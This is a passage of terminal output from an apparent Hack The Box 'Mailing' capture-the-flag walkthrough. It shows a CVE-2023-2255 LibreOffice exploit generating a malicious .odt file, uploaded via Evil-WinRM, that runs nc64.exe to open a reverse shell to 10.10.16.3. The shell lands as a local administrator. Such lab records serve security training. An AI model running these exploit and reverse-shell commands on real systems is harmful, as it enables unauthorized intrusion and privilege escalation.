 *Evil-WinRM* PS C:\important documents> upload ../output.odt
Info: Uploading /home/sirius/CTF/HTB/mailing/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability/../output.odt to C:\important documents\output.odt
Data: 40736 bytes of 40736 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\important documents>
└──╼ [★]$ python CVE-2023-2255.py --cmd 'cmd.exe /c C:\Windows\temp\nc64.exe 10.10.16.3 9001 -e cmd.exe'
File output.odt has been created !
┌─[us]─[10.10.16.3]─[sirius@parrot]─[~/CTF/HTB/mailing/CVE-2023-2255]
└──╼ [★]$ rm ../output.odt
┌─[us]─[10.10.16.3]─[sirius@parrot]─[~/CTF/HTB/mailing/CVE-2023-2255]
└──╼ [★]$ mv output.odt ..
┌─[us]─[10.10.16.3]─[sirius@parrot]─[~/CTF/HTB/mailing/CVE-2023-2255]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.14] 55338
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice\program>whoami
whoami
mailing\localadmin
C:\Program Files\LibreOffice\program>